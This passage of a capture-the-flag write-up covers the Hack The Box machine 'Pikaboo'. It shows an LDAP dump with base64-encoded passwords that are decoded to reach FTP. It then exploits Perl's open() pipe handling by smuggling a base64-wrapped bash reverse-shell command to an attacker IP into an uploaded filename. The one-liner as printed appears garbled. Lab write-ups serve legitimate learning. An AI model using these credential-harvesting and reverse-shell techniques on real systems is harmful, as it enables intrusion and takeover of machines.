userPassword:: e1NTSEF9bWxhdFNUTzJDZjZ6QjdVL2VyOVBUamtBVE5yZnJiVnE=
....[snip]....
# users, ftp.pikaboo.htb
dn: ou=users,dc=ftp,dc=pikaboo,dc=htb
objectClass: organizationalUnit
objectClass: top
ou: users
# groups, ftp.pikaboo.htb
dn: ou=groups,dc=ftp,dc=pikaboo,dc=htb
objectClass: organizationalUnit
objectClass: top
ou: groups
# pwnmeow, users, ftp.pikaboo.htb
dn: uid=pwnmeow,ou=users,dc=ftp,dc=pikaboo,dc=htb
objectClass: inetOrgPerson
objectClass: posixAccount
objectClass: shadowAccount
uid: pwnmeow
cn: Pwn
sn: Meow
loginShell: /bin/bash
uidNumber: 10000
gidNumber: 10000
homeDirectory: /home/pwnmeow
userPassword:: X0cwdFQ0X0M0dGNIXyczbV80bEwhXw==
# binduser, users, pikaboo.htb
dn: cn=binduser,ou=users,dc=pikaboo,dc=htb
cn: binduser
objectClass: simpleSecurityObject
objectClass: organizationalRole
userPassword:: Sn40MiVXP1BGSGxdZw==
....[snip]....
# numResponses: 15
# numEntries: 14
This query dumped a lot of useful information such as administrator password for LDAP, FTP password for pwnmeow. The password stored on the LDAP server is base64 encoded, its easy to decode it. I got the plain text password for pwnmeow user.

I can now login using pwnmeow’s credentials on to FTP server.

There are lots of file inside the FTP server.
Perl Vulnerabilty
Per has a vulnerabilty where open() function behavious weirdly, if the file has | before the filename then whatever is after the pipe gets executed and if the | is after the filename then output is thrown at the STDOUT.
I have to first create files like amroot.csv and amroot.txt else it doesn’t work. I will then upload these files to any random directory. I chose versions here.
To see if this works I will ping to my machine and as you can see I got successful ping from 10.10.10.249.

I will now try to get reverse shell.
Using normal bash oneliner wasn’t working as it was colliding. So I had to base64 the command and execute that way.
- Base64 the bash one-liner command
echo "bash -c 'bash -i >& /dev/tcp/10.10.14.5 0>&1'; " | base64 -d - Enter the output from the above command into FTP’s terminal as
put’s argument as you can see 1 in below image - Make sure to start listener as mentioned in 2 step of the image

It was a long journey and fun box.